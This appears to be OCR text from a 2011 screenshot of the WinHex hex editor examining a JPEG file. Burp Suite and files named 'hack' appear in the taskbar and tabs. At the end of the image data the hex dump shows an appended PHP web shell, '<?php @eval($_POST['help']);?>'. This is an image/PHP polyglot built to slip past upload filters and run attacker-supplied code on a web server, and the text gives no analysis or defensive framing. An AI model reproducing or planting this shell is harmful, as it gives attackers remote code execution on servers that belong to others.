 WinHex - [2.jpg]
15.9 SR-7
File Edit Search Position View Tools Specialist Options Window Help
exp.txt 复件 改过文件头的div.jpg hack.png test2.jpg 2.jpg hack.gif test2.jpg picture-4001.gif
[unregistriert]
2.jpg
C:\DOCUME~1\ADMINI~1\L
File size: 4.6 KB
4,714 bytes
Default Edit Mode
State: original
Undo level: 0
Undo reverses: n/a
Creation time: 28/07/2011
19:37:20
Last write time: 28/07/2011
19:39:02
Attributes: A
Icons: 0
Mode: hexadecimal
Character set: ANSI ASCII
Offsets: hexadecimal
Bytes per page: 29x16=464
Window #: 5
No. of windows: 8
Clipboard: available
TEMP folder: 32.3 GB free
\ADMINI~1\LOCALS~1\Temp
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
000010A0 FF 07 44 30 96 4F 17 07 57 10 01 92 1B 01 4A 6B
000010B0 A4 52 30 B0 95 0B B8 45 9A B3 E2 3A B9 93 5B AF
000010C0 7D 30 03 63 D9 72 67 10 07 37 80 B8 62 54 09 FA
000010D0 13 35 37 80 01 71 F0 BA 1D A0 02 9E 8B B6 29 8A
000010E0 04 53 1B 02 7F 0B B8 53 3A AF 9E DB BB 33 F0 BA
000010F0 C0 8B 03 6D 93 B8 9B 00 35 92 81 03 2D 90 BC 1A
00001100 F0 04 CC FB 04 48 90 A0 43 BA BB 53 DB 07 2B B0
00001110 B7 4F CB B9 03 DB BC DA CB BC 76 D0 02 5A A0 05
00001120 2D 70 BA 8C C3 AC 8A 4B 31 C8 A3 9B 1E 84 A0 52
00001130 B0 00 06 30 BD 62 9B BB 1A 2B B8 D3 1B 06 60 10
00001140 06 64 C0 30 E5 02 B7 4D 33 33 E6 1B 35 F0 72 31
00001150 5E E0 05 4C D2 BE EE 4B AC 21 80 B1 D6 5B 03 04
00001160 30 B8 03 1B 06 34 14 3C 2D E4 42 A7 E3 36 13 C3
00001170 47 65 14 2F 23 72 07 04 5C C0 03 CB C0 D3 AB 01
00001180 49 A3 34 CD A2 B5 5B 4B 0A D2 32 2A 74 93 07 1B
00001190 CC C1 2C 1C B2 1A 60 2E C3 A3 B5 A9 3B 33 1B E4
000011A0 A9 BF 6C 12 1F 2B DC C2 3A 4C AC 2F 2C C2 FA 9B
000011B0 47 EC 5A BC 50 83 C2 F0 91 C3 3B 7C C4 2F CC 3D
000011C0 12 9C 2E 6E 13 C4 4F D3 2E E2 33 37 9B 61 C4 47
000011D0 AC C3 1A E0 32 31 7C 3F C4 7B 2B CD 30 C4 BB 42
000011E0 C5 55 CC C2 1A 70 2E 4C 5C 3C 5C DC C5 AB A0 2B
000011F0 64 01 C6 61 5C C0 63 1C 19 CF 62 C6 67 0C 2A FD
00001200 1B 35 6C DC C6 1F CC 34 4D E3 C4 B7 D2 23 68 A2
00001210 07 1A 80 C7 47 9C 05 E9 12 33 5B 3C C7 A7 D0 2E
00001220 03 11 C8 82 AC C3 59 70 20 9E 82 C8 5C DB 2E 69
00001230 D0 C8 3A 9C 06 34 72 C8 92 3C C9 AA A0 02 9E FC
00001240 C9 9E 6C C9 03 1B C9 A6 10 08 00 3B 3C 3F 70 68 ;<?ph
00001250 70 20 40 65 76 61 6C 28 24 5F 50 4F 53 54 5B 27 p @eval($_POST['
00001260 68 65 6C 70 27 5D 29 3B 3F 3E help']);?>
Page 11 of 11 Offset: 1269 = 62 Block: 124C - 1269 Size:
Data Interpreter
开始
burp suite v1.3.05
smish | The Gree...
数据嗅探
diy
C:\Documents and...
User account | T...
WinHex - [2.jpg]
21:13
Thursday
28/07/2011